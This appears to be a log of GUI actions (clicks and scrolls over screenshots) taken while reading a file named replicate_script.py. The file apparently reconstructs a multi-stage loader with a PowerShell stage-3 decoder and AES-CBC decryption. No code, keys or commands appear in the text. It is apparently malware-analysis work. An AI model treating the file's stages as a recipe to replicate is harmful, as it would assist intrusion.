
{"action": "double_click", "coordinate": [1038, 232]}

Read the helper functions in replicate_script.py, including the PowerShell snippet in the _decode_stage3 description.
{"action": "scroll", "coordinate": [657, 363], "scroll_direction": "down", "scroll_amount": 9}

{"action": "scroll", "coordinate": [657, 362], "scroll_direction": "down", "scroll_amount": 3}

{"action": "scroll", "coordinate": [657, 363], "scroll_direction": "down", "scroll_amount": 1}

{"action": "left_click", "coordinate": [354, 427]}
{"action": "left_click", "coordinate": [369, 444]}

{"action": "scroll", "coordinate": [370, 444], "scroll_direction": "down", "scroll_amount": 1}
{"action": "scroll", "coordinate": [657, 362], "scroll_direction": "down", "scroll_amount": 3}

Go to the AES-CBC decrypt section of replicate_script.py and highlight the key and IV values, then clear the selection.
{"action": "scroll", "coordinate": [657, 363], "scroll_direction": "down", "scroll_amount": 5}
{"action": "scroll", "coordinate": [658, 363], "scroll_direction": "down", "scroll_amount": 10}
{"action": "left_click", "coordinate": [377, 427]}

{"action": "left_click", "coordinate": [435, 462]}
{"action": "left_click_drag", "start_coordinate": [230, 410], "coordinate": [19, 445]}

{"action": "left_click", "coordinate": [468, 433]}

Read on to the Stage-4 to Stage-5 helper in replicate_script.py and minimize Notepad.
{"action": "scroll", "coordinate": [663, 366], "scroll_direction": "down", "scroll_amount": 1}
{"action": "scroll", "coordinate": [663, 365], "scroll_direction": "down", "scroll_amount": 4}

{"action": "left_click", "coordinate": [305, 714]}
